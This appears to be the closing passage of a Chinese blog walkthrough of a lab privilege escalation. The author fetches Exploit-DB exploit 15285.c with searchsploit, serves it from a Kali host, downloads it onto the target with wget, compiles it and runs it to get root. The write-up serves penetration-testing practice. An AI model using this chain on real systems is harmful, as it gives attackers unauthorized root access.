
下载到本地searchsploit -m 15285.c
kali开启web服务器

在靶机中下载
wget http://192.168.233.129/15285.c
wget ip地址/文件名

编译脚本
1 | gcc 15285.c -o exp |

将编译的exp赋予执行权限并执行exp


成功到root
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Sword技术分享!
评论





